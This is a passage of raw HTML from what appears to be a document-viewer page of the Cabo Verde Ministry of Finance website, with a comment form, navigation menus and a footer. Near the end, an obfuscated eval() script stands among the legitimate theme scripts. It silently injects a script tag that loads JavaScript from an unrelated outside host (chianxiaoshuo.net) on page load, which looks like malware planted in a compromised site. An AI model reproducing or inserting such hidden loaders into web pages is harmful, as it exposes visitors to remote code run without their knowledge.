class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">158</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="njca"> <div class="panel-heading" id="njcaHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="njcaContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#njcaContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="njcaHeader" class="collapse panel-collapse in" data-parent="#" id="njcaContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="gybf_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769904919786"   /> <input name="p_auth" type="hidden" value="Z7s28RDs" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="gybf_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F95112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25252F-%25252Fdocument_library%25252FGhhPar8YFVSB%25252Fview%25252F169850%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="140536"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="gybf_messageScroll0" ><div class=""> <div id="gybf_messageScroll140667"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"     type="hidden" value="140667"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"     type="hidden" value="140667"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyButton0" onClick="gybf_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769904919861"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F95112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25252F-%25252Fdocument_library%25252FGhhPar8YFVSB%25252Fview%25252F169850%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFV